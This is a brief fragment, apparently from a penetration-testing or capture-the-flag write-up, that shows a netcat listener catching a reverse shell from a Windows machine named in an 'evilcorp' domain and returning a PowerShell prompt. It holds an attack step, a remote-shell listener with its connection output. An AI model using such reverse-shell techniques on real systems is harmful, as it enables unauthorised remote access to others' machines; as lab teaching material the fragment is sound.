 ❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.0.16.108] from (UNKNOWN) [172.16.8.223] 50053
whoami
evilcorp\phillip
PS C:\Windows\system32>